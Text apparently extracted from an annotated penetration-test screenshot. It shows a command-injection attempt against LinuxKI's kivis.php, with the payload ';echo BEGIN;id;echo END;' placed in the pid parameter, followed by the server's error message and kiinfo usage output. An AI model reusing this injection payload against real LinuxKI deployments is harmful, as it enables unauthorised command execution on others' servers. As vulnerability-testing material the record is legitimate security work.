 192.168.2.17/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15;echo BEGIN;id;echo END;
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
15echo BEGINidecho END
2 I identify that it prints the pid parameter
but without the ';'
1 With the payload
LinuxKI trace records -
Error: Unexpected argument
3 And the server returns an error messgae
Usage: kiinfo [options ...]
Options:
-dump | -kitracedump [flag,flag...]
flags: debug_dir=<path>
dur=<duration>
events=<default | all | tool | event>
subsys=<subsys>
help
-likid | -likidump [flag,flag...]
flags: debug_dir=<path>
pid=<pid>
tgid=<tgid>
dev=<dev>
cpu=<cpu>
msr
dur=<duration>
events=<default | all | tool | event>
subsys=<subsys>
sysignore=<filename>
help